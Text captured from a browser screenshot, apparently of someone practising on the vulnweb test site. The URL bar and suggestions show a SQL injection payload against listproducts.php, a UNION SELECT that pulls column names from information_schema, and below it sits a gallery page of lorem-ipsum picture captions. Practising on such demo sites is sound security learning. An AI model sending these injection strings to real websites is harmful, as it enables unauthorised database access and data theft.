 Chrome File Edit View History Bookmarks People Window Help (72%) Thu Nov 16 9:46:32 PM
Exploits Database by Offer
pictures
test.php.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,column_name,8,9,10,11 from information_schema--+
test.php.vulnweb.com/listproducts.php?cat=1 union select 1,2,3,4,5,6,column_name,8,9,10,11 from information_schema--+
test.php.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,column_name,8,9,10,11 from information_schema--+ – Google Search
The universe
Lorem ipsum dolor sit amet. Donec molestie. Sed aliquam
sem ut arcu.
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
NOV
16